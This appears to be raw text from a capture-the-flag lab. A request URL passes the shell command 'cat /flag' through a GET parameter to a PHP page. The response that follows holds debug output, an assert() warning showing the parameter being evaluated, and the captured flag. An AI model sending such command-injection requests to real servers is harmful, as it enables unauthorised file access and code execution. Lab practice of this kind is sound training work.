 d65fe37f-f9c3-4b4a-ba25-cb8b0dfdd28b.node1.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat /flag
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{3995ce70-76cf-48af-8302-
a6647e330f41} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File